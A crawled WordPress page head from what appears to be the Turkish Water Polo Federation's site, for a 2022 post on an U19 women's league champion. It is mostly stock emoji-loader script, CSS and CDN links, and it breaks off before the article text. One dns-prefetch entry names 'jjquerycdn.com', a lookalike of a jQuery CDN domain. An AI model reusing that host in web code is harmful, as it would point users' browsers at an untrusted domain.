

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sutopu.org.tr/wordpress/2022/06/05/u19-kadinlar-1-lig-sampiyonu-izmir-buyuksehir/
body_size: 12509
content:
  <!DOCTYPE html>
<html lang="tr">

<head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

  <title></title>
  <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//jjquerycdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TÜRKİYE SUTOPU FEDERASYONU &raquo; U19 Kadınlar 1.Lig Şampiyonu İzmir Büyükşehir yorum akışı" href="https://sutopu.org.tr/wordpress/2022/06/05/u19-kadinlar-1-lig-sampiyonu-izmir-buyuksehir/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/sutopu.org.tr\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sutopu.org.tr/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://sutopu.org.tr/wp-includes/css/dashicons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://sutopu.org.tr/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-fontawesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-swiper-css' href='https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-bootstrap-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sutopu-style-css' href='https://sutopu.org.tr/wp-content/themes/sutopu-portal-main/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sutopu.org.tr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sutopu.org.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sutopu.org.tr/wp-json/wp/v2/posts/5625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sutopu.org.tr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Everest Forms 3.2.0" />
<link rel="canonical" href="https://sutopu.org.tr/wordpress/2022/06/05/u19-kadinlar-1-lig-sampiyonu-izmir-buyuksehir/" />
<link rel='shortlink' href='https://sutopu.org.tr/?p=5625' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fwordpress%2F2022%2F06%2F05%2Fu19-kadinlar-1-lig-sampiyonu-izmir-buyuksehir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sutopu.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsutopu.org.tr%2Fwordpress%2F2022%2F06%2F05%2Fu19-kadinlar-1-lig-sampiyonu-izmir-buyuksehir%2F&#038;format=xml" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-180x180.png" />
<meta name="msapplication-TileImage" content="https://sutopu.org.tr/wp-content/uploads/2020/04/cropped-sutopudikdortgen_512x512x32-PERSPEKTİF-270x270.png" />
</head>

<body>
  <div class="block-ui"></div>
  <header>

  <div class="container">
    <div class="row">
      <div class="col">
        
    <div class="right">
      <div class="header-info">
        <div>
          <p class="digital-clock">00:00:00 1 Ekim 2022</p>

        </div>
        <div>
          <ul class="header-socials">
            <li>
              <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-instagram"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-twitter"></i></a>
            </li>
            <li>
              <a href="#"><i class="fa-brands fa-youtube"></i></a>
            </li>
          </ul>
        </div>
      </div>

      <div class="header-logo-wrapper">
        <a href="/">
          <img src="https://sutopu.org.tr/wp-content/uploads/2023/10/header-logo-min.png" alt="TÜRKİYE SUTOPU FEDERASYONU" class="img-fluid">        </a>

		<div class="yuzuncu-yil">
			<img src="/wp-content/uploads/2025/12/Turkiye_102.png" height="60" class="img-yuzuncu-yil">
			<form action="/" role="search" method="get" id="searchform">
          <input type="text" name="s" id="s" class="header-search-input" placeholder="Arama..." />
          <button type="submit" id="searchsubmit">
            <i class="fa-solid fa-magnifying-glass"></i> Ara
          </button>
        </form>

		  </div>
        	

        <div id="btn-mobile-menu">
          <span></span>
        </div>
      </div>

      <div class="header-primary-menu">
        <nav>

